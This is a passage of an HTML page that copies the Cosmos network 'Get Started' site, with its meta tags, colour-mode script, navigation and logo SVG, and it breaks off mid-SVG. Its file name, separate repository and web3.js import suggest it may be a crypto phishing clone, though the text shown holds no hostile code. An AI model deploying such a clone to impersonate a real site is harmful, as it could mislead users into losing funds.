


==== get-atom.html @ 4ad23ed6 "csms" ====
<html lang="en" class="dark-mode">

<head>
	<title>Get Started - Cosmos: The Internet of Blockchains</title>
	<meta data-n-head="1" charset="utf-8">
	<meta data-n-head="1" data-hid="description" name="description" content="Cosmos is an ever-expanding ecosystem of interoperable and sovereign blockchain apps and services, built for a decentralized future.">
	<meta data-n-head="1" data-hid="og:site_name" property="og:site_name" content="Cosmos: The Internet of Blockchains">
	<meta data-n-head="1" data-hid="og:title" property="og:title" content="Cosmos: The Internet of Blockchains">
	<meta data-n-head="1" data-hid="og:description" property="og:description" content="Cosmos is an ever-expanding ecosystem of interoperable and sovereign blockchain apps and services, built for a decentralized future.">
	<meta data-n-head="1" data-hid="og:type" property="og:type" content="website">
	<meta data-n-head="1" data-hid="og:url" property="og:url" content="https://cosmos.network">
	<meta data-n-head="1" data-hid="og:image" property="og:image" content="https://cosmos.network/og-image.jpg">
	<meta data-n-head="1" data-hid="twitter:card" name="twitter:card" content="summary_large_image">
	<meta data-n-head="1" data-hid="twitter:site" name="twitter:site" content="@cosmos">
	<meta data-n-head="1" data-hid="twitter:title" name="twitter:title" content="Cosmos: The Internet of Blockchains">
	<meta data-n-head="1" data-hid="twitter:description" name="twitter:description" content="Cosmos is an ever-expanding ecosystem of interoperable and sovereign blockchain apps and services, built for a decentralized future.">
	<meta data-n-head="1" data-hid="twitter:image" name="twitter:image" content="https://cosmos.network/og-image.jpg">
	<meta data-n-head="1" data-hid="twitter:image:alt" name="twitter:image:alt" content="Cosmos: The Internet of Blockchains">
	<link data-n-head="1" rel="icon" href="/favicon.ico">
	<link data-n-head="1" rel="icon" type="image/svg+xml" href="/favicon-svg.svg">
	<link data-n-head="1" rel="apple-touch-icon" size="180x180" href="/apple-touch-icon.png">
	<link data-n-head="1" rel="apple-touch-icon-precomposed" href="/apple-touch-icon-precomposed.png">
	<link data-n-head="1" rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link data-n-head="1" rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link data-n-head="1" rel="manifest" href="/site.webmanifest">
	<link data-n-head="1" rel="mask-icon" href="/safari-pinned-tab.svg" color="black">
	<link data-n-head="1" rel="preconnect" href="https://www.google-analytics.com">
	<link data-n-head="1" rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Inter:400,700,900&amp;display=swap">
	<link data-n-head="1" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:400,700,900&amp;display=swap">
	<link rel="preload" href="/_nuxt/5af9ac9.js" as="script">
	<link rel="preload" href="/_nuxt/ebb7a46.js" as="script">
	<link rel="preload" href="/_nuxt/5b1ca56.js" as="script">
	<link rel="preload" href="/_nuxt/f7c2f0a.js" as="script">
	<link rel="stylesheet" href="/style.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/web3/1.4.0-rc.0/web3.min.js"></script>

</head>

<body>
	<script data-n-head="1" data-hid="nuxt-color-mode-script" data-pbody="true">
	! function() {
		"use strict";
		var e = window,
			s = document,
			o = s.documentElement,
			a = ["dark", "light"],
			t = window.localStorage.getItem("nuxt-color-mode") || "dark",
			c = "system" === t ? l() : t,
			i = s.body.getAttribute("data-color-mode-forced");

		function r(e) {
			var s = "" + e + "-mode";
			o.classList ? o.classList.add(s) : o.className += " " + s
		}

		function n(s) {
			return e.matchMedia("(prefers-color-scheme" + s + ")")
		}

		function l() {
			if(e.matchMedia && "not all" !== n("").media)
				for(var s of a)
					if(n(":" + s).matches) return s;
			return "dark"
		}
		i && (c = i), r(c), e["__NUXT_COLOR_MODE__"] = {
			preference: t,
			value: c,
			getColorScheme: l,
			addClass: r,
			removeClass: function(e) {
				var s = "" + e + "-mode";
				o.classList ? o.classList.remove(s) : o.className = o.className.replace(new RegExp(s, "g"), "")
			}
		}
	}();
	</script>
	<div id="__nuxt">
		<!---->
		<div id="__layout">
			<div id="wrapper">
				<div data-v-6ff2c65a="" class="nav-container">
					<div data-v-6ff2c65a="" class="navs z-2">
						<nav data-v-6ff2c65a="" role="navigation" class="nav nav-primary tm-container">
							<header data-v-6ff2c65a="" class="vsm-menu tm-wrapper vsm-no-transition">
								<nav>
									<ul class="vsm-root">
										<li data-v-6ff2c65a="" class="vsm-section vsm-logo-section z-1">
											<a data-v-6ff2c65a="" href="/" class="logo tm-title nuxt-link-active">
												<svg data-v-6ff2c65a="" width="160" height="30" viewBox="0 0 160 30" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="logo__cosmos">
													<path fill-rule="evenodd" clip-rule="evenodd" d="M17.7778 21.6891L15.5835 19.4668C14.75 20.2445 13.9075 20.8605 13.0553 21.3144C12.2038 21.7678 11.1851 21.9945 10.0001 21.9945C9.07403 21.9945 8.21767 21.8143 7.43064 21.453C6.64362 21.0918 5.96303 20.5967 5.38888 19.9668C4.81472 19.3372 4.37061 18.6012 4.05543 17.7587C3.74062 16.9163 3.58359 16.0131 3.58359 15.0508C3.58359 14.0877 3.74062 13.1894 4.05543 12.3559C4.37061 11.5229 4.81472 10.7962 5.38888 10.1756C5.96303 9.55543 6.64362 9.06488 7.43064 8.70362C8.21767 8.34274 9.07403 8.16211 10.0001 8.16211C11.1109 8.16211 12.1018 8.38434 12.9721 8.82879C13.8427 9.27287 14.6668 9.85636 15.4441 10.5785L17.6387 8.05118C17.1759 7.60673 16.6853 7.19937 16.1666 6.82874C15.6483 6.45849 15.0835 6.13883 14.4723 5.87051C13.861 5.60181 13.1898 5.39382 12.4582 5.2458C11.7267 5.09739 10.9164 5.02319 10.0278 5.02319C8.54635 5.02319 7.19454 5.28739 5.9724 5.81504C4.74989 6.34269 3.69452 7.06484 2.80556 7.98148C1.91659 8.89812 1.22701 9.96728 0.736056 11.1897C0.245102 12.4118 0 13.7174 0 15.1062C0 16.5134 0.249974 17.8281 0.749923 19.0505C1.24987 20.2722 1.93983 21.3324 2.81942 22.2306C3.69902 23.1285 4.74052 23.8368 5.94429 24.3555C7.14806 24.8741 8.46315 25.1331 9.88879 25.1331C10.7965 25.1331 11.6251 25.0544 12.375 24.897C13.125 24.7396 13.8149 24.5084 14.4445 24.203C15.0742 23.8972 15.6622 23.5359 16.2086 23.1195C16.7546 22.7028 17.2778 22.2258 17.7778 21.6891"> </path>
													<path fill-rule="evenodd" clip-rule="evenodd" d="M61.8546 10.5287C61.8546 9.88188 62.1308 9.33225 62.6835 8.87984C63.2359 8.42669 64.0097 8.20048 65.0042 8.20048C65.8883 8.20048 66.7631 8.37172 67.6286 8.71346C68.4945 9.0552 69.3693 9.54949 70.253 10.1959L72.0765 7.6187C71.0824 6.82418 70.0186 6.21922 68.8858 5.80383C67.7527 5.38806 66.4776 5.18018 65.0593 5.18018C64.1018 5.18018 63.2177 5.31403 62.4118 5.58211C61.6015 5.84982 60.9112 6.23306 60.3353 6.73183C59.7598 7.23098 59.3084 7.82659 58.9771 8.51941C58.6502 9.21223 58.4843 9.98357 58.4843 10.8334C58.4843 11.7386 58.6271 12.5055 58.9126 13.1336C59.1981 13.7618 59.617 14.2975 60.1605 14.741C60.7036 15.1844 61.3805 15.5538 62.1815 15.8496C62.9873 16.1453 63.9039 16.4127 64.9397 16.6531C65.8425 16.8748 66.5741 17.0872 67.1407 17.2902C67.7024 17.4936 68.1445 17.7108 68.4714 17.9415C68.7934 18.1726 69.0148 18.4264 69.1345 18.7035C69.2541 18.9809 69.3137 19.2946 69.3137 19.6457C69.3137 20.4036 69.0055 21.0041 68.3886 21.4471C67.7714 21.8909 66.9379 22.1123 65.8883 22.1123C64.6728 22.1123 63.5859 21.895 62.6284 21.461C61.6704 21.0269 60.7222 20.4036 59.7825 19.5904L57.7385 22.0293C58.8988 23.0822 60.1605 23.8628 61.5232 24.371C62.8863 24.8791 64.3135 25.133 65.8052 25.133C66.8183 25.133 67.7486 25.0036 68.5959 24.7452C69.4382 24.4861 70.1658 24.1074 70.7644 23.6086C71.3675 23.1098 71.8372 22.5004 72.1778 21.7799C72.514 21.0594 72.6844 20.2372 72.6844 19.3133C72.6844 18.5005 72.5509 17.7938 72.2837 17.1933C72.0164 16.5929 71.6206 16.0668 71.1051 15.6137C70.5892 15.1612 69.9355 14.7776 69.1527 14.4636C68.3703 14.1499 67.4676 13.8635 66.4545 13.6047C65.529 13.383 64.7694 13.1703 64.1663 12.9672C63.5677 12.7642 63.098 12.5425 62.7525 12.3021C62.4118 12.062 62.1774 11.8033 62.048 11.5263C61.9194 11.2488 61.8546 10.9164 61.8546 10.5287"> </path>
													<path fill-rule="evenodd" clip-rule="evenodd" d="M99.6727 10.8034V24.6617H103.048V5.3374H99.4233L93.5298 14.4751L87.6363 5.3374H84.0118V24.6617H87.3873V10.8585L93.4466 19.9135H93.5575L99.6727 10.8034"> </path>
													<path fill-rule="evenodd" clip-rule="evenodd" d="M131.409 15.1063C131.409 16.0506 131.247 16.944 130.924 17.7868C130.6 18.6293 130.152 19.3604 129.579 19.9806C129.006 20.6009 128.317 21.0918 127.513 21.453C126.709 21.8143 125.827 21.9946 124.866 21.9946C123.904 21.9946 123.017 21.8094 122.204 21.4392C121.391 21.0685 120.693 20.5686 120.111 19.9394C119.529 19.3095 119.076 18.5735 118.752 17.731C118.429 16.8886 118.267 15.9948 118.267 15.0508C118.267 14.106 118.429 13.2126 118.752 12.3702C119.076 11.5274 119.524 10.7962 120.097 10.1757C120.67 9.55544 121.358 9.06489 122.162 8.70363C122.966 8.34275 123.849 8.16212 124.81 8.16212C125.771 8.16212 126.659 8.34724 127.472 8.71787C128.285 9.08813 128.983 9.58804 129.565 10.2176C130.147 10.8468 130.6 11.5832 130.924 12.4257C131.247 13.2681 131.409 14.1619 131.409 15.1063ZM134.985 15.0508C134.985 13.6803 134.736 12.3841 134.237 11.1616C133.738 9.93993 133.045 8.87488 132.158 7.96761C131.27 7.05997 130.208 6.34269 128.969 5.81504C127.73 5.28739 126.363 5.02319 124.866 5.02319C123.368 5.02319 122.001 5.29189 120.762 5.82891C119.524 6.36593 118.452 7.09257 117.546 8.00921C116.64 8.92585 115.938 9.99539 115.439 11.2175C114.94 12.4395 114.69 13.7358 114.69 15.1062C114.69 16.4763 114.94 17.7722 115.439 18.9947C115.938 20.2171 116.631 21.2818 117.518 22.189C118.405 23.0963 119.468 23.814 120.707 24.3416C121.945 24.8693 123.313 25.1331 124.81 25.1331C126.307 25.1331 127.675 24.8644 128.913 24.3277C130.152 23.7907 131.224 23.0641 132.13 22.1471C133.036 21.2308 133.738 20.1613 134.237 18.9392C134.736 17.7171 134.985 16.4209 134.985 15.0508V15.0508Z"> </path>
													<path fill-rule="evenodd" clip-rule="evenodd" d="M149.17 10.5287C149.17 9.88188 149.446 9.33225 149.999 8.87984C150.552 8.42669 151.325 8.20048 152.32 8.20048C153.204 8.20048 154.079 8.37172 154.944 8.71346C155.81 9.0552 156.685 9.54949 157.569 10.1959L159.392 7.6187C158.398 6.82418 157.334 6.21922 156.201 5.80383C155.069 5.38806 153.793 5.18018 152.375 5.18018C151.417 5.18018 150.533 5.31403 149.727 5.58211C148.917 5.84982 148.227 6.23306 147.651 6.73183C147.075 7.23098 146.624 7.82659 146.292 8.51941C145.966 9.21223 145.8 9.98357 145.8 10.8334C145.8 11.7386 145.943 12.5055 146.228 13.1336C146.514 13.7618 146.933 14.2975 147.476 14.741C148.019 15.1844 148.696 15.5538 149.497 15.8496C150.303 16.1453 151.219 16.4127 152.255 16.6531C153.158 16.8748 153.89 17.0872 154.456 17.2902C155.018 17.4936 155.46 17.7108 155.787 17.9415C156.109 18.1726 156.33 18.4264 156.45 18.7035C156.57 18.9809 156.63 19.2946 156.63 19.6457C156.63 20.4036 156.321 21.0041 155.704 21.4471C155.087 21.8909 154.254 22.1123 153.204 22.1123C151.988 22.1123 150.901 21.895 149.944 21.461C148.986 21.0269 148.038 20.4036 147.098 19.5904L145.054 22.0293C146.214 23.0822 147.476 23.8628 148.839 24.371C150.202 24.8791 151.629 25.133 153.121 25.133C154.134 25.133 155.064 25.0036 155.911 24.7452C156.754 24.4861 157.481 24.1074 158.08 23.6086C158.683 23.1098 159.153 22.5004 159.493 21.7799C159.829 21.0594 160 20.2372 160 19.3133C160 18.5005 159.866 17.7938 159.599 17.1933C159.332 16.5929 158.936 16.0668 158.42 15.6137C157.905 15.1612 157.251 14.7776 156.468 14.4636C155.686 14.1499 154.783 13.8635 153.77 13.6047C152.845 13.383 152.085 13.1703 151.482 12.9672C150.883 12.7642 150.414 12.5425 150.068 12.3021C149.727 12.062 149.493 11.8033 149.364 11.5263C149.235 11.2488 149.17 10.9164 149.17 10.5287"> </path>
													<path fill-rule="evenodd" clip-rule="evenodd" d="M40.9334 9.20592L31.6843 18.4426C31.565 18.2115 31.4574 17.9707 31.3609 17.721C31.0379 16.8817 30.8764 15.9913 30.8764 15.0509C30.8764 14.1097 31.0379 13.2196 31.3609 12.3804C31.6843 11.5408 32.1322 10.8124 32.7049 10.1941C33.2776 9.57627 33.9659 9.08757 34.7693 8.72768C35.5731 8.36816 36.455 8.18821 37.4154 8.18821C38.3762 8.18821 39.263 8.37264 40.0754 8.74187C40.3774 8.87888 40.6634 9.03344 40.9334 9.20592ZM40.1172 21.4289C39.3135 21.7888 38.4315 21.9684 37.4711 21.9684C36.5103 21.9684 35.6236 21.784 34.8108 21.4151C34.5091 21.2777 34.2231 21.1232 33.9536 20.9503L43.2023 11.7144C43.3215 11.9451 43.4292 12.1855 43.5256 12.4356C43.8486 13.2749 44.0102 14.1653 44.0102 15.1061C44.0102 16.0469 43.8486 16.937 43.5256 17.7766C43.2023 18.6158 42.7544 19.3442 42.1816 19.9621C41.6089 20.58 40.921 21.069 40.1172 21.4289ZM41.5166 24.2928C42.7544 23.7578 43.8258 23.0339 44.7309 22.1203C45.636 21.2075 46.3377 20.142 46.8365 18.9246C47.3355 17.7072 47.5849 16.4158 47.5849 15.0509C47.5849 13.6856 47.3355 12.3942 46.8365 11.1764C46.5407 10.4544 46.1766 9.78759 45.7444 9.17569L51.7601 3.16836L49.3697 0.78125L43.3357 6.80688C42.794 6.43803 42.2059 6.1192 41.5719 5.85002C40.3341 5.32437 38.9673 5.06117 37.4711 5.06117C35.9746 5.06117 34.6078 5.32885 33.37 5.86384C32.1322 6.39883 31.0607 7.12272 30.1556 8.0359C29.2505 8.94908 28.5484 10.0146 28.0497 11.232C27.551 12.4495 27.3016 13.7408 27.3016 15.1061C27.3016 16.471 27.551 17.762 28.0497 18.9799C28.3458 19.7023 28.7099 20.369 29.1421 20.9813L23.1268 26.9879L25.5172 29.375L31.5508 23.3497C32.0925 23.7186 32.6806 